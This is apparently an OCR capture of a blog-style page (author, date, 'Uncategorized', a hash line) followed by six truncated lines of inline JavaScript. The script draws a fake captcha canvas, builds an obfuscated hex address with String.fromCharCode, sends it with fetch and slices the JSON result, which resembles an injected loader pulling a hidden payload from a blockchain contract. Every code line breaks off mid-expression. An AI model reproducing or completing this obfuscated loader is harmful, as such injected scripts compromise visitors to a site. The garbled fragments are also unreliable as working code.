
Raahl Sharma`
June 21, 2026
Uncategorized
🛠 Hash code: 6188f131467f19de7dc9cd083c
Last modification: 2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(13